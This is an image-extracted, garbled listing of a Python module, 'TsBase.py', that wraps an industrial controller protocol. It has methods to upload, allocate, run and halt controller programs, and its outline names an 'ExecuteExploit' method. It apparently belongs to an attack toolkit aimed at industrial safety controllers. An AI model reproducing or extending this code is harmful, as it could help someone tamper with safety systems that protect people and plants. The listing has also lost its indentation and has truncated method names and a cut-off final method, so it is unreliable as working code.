 class TsBase(TsLow.TsLow):
def GetCpStatus(self):
result = self.ts_exec((19, 108))
return ts_cut_reply(result)
def GetModuleVersions(self):
request = struct.pack('<H', 1)
result = self.ts_exec((54, 151), request)
return ts_cut_reply(result)
def UploadProgram(self, id, offset=0):
request = struct.pack('<HHHH', id, 0, 0, offset)
result = self.ts_exec((65, 162), request)
return ts_cut_reply(result)
def UploadFunction(self, id, offset=0):
request = struct.pack('<HHHH', id, 0, 0, offset)
result = self.ts_exec((66, 163), request)
return ts_cut_reply(result)
def AllocateProgram(self, id, next, full_chunks=0, offset=0, data=''):
request = struct.pack('<HHHHH', id, next, full_chunks, offset, len(data) / 4) + data
result = self.ts_exec((55, 153), request)
return result[0] == 0
def AllocateFunction(self, id, next, full_chunks, offset=0, data=''):
request = struct.pack('<HHHHH', id, next, full_chunks, offset, len(data) / 4) + data
result = self.ts_exec((56, 154), request)
TsBase.py
ts_cut_reply(result)
ts_nocut_reply(result)
TsBase(TsLow.TsLow)
GetCpStatus(self)
GetModuleVersions(self)
UploadProgram(self, id
UploadFunction(self, i
AllocateProgram(self,
AllocateFunction(self,
RunProgram(self)
HaltProgram(self)
StartDownloadChange(se
StartDownloadAll(self,
CancelDownload(self)
EndDownloadChange(self
EndDownloadAll(self)
ExecuteExploit(self, c